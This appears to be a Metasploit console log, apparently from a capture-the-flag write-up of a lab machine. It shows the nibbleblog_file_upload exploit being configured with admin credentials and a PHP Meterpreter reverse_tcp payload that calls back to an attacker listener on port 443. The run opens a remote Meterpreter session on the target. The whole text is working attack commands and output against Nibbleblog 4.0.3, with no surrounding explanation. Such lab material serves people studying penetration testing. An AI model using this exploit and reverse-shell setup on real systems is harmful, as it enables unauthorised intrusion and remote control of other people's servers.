 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.6:443
[*] Sending stage (39282 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 2 opened (10.10.14.6:443 -> 10.10.10.75:42300) at 2021-11-27 16:41:53 +0100
meterpreter >